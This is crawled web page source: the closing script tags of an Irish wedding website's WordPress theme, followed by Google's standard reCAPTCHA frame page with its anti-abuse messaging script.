<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gvohk0AX2JWqIZhNSqToJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016440318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>